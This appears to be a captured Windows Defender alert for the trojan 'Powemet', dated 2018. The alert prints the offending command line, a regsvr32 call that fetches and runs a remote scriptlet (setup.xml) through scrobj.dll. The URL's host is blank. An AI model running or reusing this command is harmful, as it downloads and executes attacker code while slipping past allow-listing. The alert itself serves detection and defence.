 Trojan:Win32/Powemet.A!attk
Alert level: Severe
Status: Active
Date: 8/1/2018
Recommended action: Remove threat now.
Category: Trojan
Details: This program is dangerous and executes commands from an attack
Learn more
CmdLine: \Device\HarddiskVolume3\Windows\System32\regsvr32.exe
regsvr32.exe /s /n /u /i:http:// /setup.xml scrobj.dll
OK